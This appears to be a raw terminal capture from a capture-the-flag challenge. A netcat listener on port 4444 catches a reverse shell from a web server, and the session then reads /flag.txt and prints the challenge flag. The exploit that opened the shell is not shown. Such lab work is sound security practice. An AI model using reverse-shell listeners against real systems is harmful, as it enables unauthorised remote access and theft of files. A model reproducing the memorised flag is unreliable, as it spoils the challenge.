 exit
debian@fhm7f3b9vjaa91iu67kq:~$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on 136.2.148.146.bc.googleusercontent.com 21505
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
<f75-b1f3-3104e3aeebe5-867cc7c6l55tj:/var/www/html$ cd ~
cd ~
<89a-4f75-b1f3-3104e3aeebe5-867cc7c6l55tj:/var/www$ cat /flag.txt
cat /flag.txt
TFCCTF{0cc5c7c5be395bb7e7456224117aed15b7d7f25933e126cecfbff41bff12beeb}<89a-4f7
r/www$